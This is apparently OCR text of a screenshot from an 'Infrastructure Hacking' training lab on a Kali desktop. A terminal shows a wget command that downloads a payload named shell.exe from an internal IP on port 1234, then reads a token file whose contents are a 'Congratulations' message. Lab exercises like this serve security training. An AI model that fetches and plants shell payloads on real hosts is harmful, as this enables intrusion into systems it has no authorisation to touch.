 immersive | Infrastructure Hacking
6 Instruction
Kali
Read the contents of /home/iml-
user/Desktop/token.txt once it has generated.
Got it →
Show briefing
6
7
Connected
Applications
iml-user@simple-http-s...
File System
token.txt
Home
Terminator
Firefox Web
Browser
Chromium
Web Browse
Payload
shell.exe
iml-user@simple-http-server: ~
iml-user@simple-http-server: ~ 80x24
/home/iml-user/Desk 100%[===================>]  72.07K  --.-KB/s    in 0s
2025-07-21 21:20:49 (587 MB/s) - ‘/home/iml-user/Desktop/Payload’ saved [73802/7
3802]
iml-user@simple-http-server:~$ wget http://10.102.101.236:1234/shell.exe -O /hom
e/iml-user/Desktop/shell.exe
--2025-07-21 21:21:39--  http://10.102.101.236:1234/shell.exe
Connecting to 10.102.101.236:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 73802 (72K) [application/x-msdos-program]
Saving to: ‘/home/iml-user/Desktop/shell.exe’
/home/iml-user/Desk 100%[===================>]  72.07K  --.-KB/s    in 0s
2025-07-21 21:21:39 (581 MB/s) - ‘/home/iml-user/Desktop/shell.exe’ saved [73802
/73802]
iml-user@simple-http-server:~$ cat /home/iml-user/Desktop/token.txt
Congratulations!
Your token is: d089a8
iml-user@simple-http-server:~$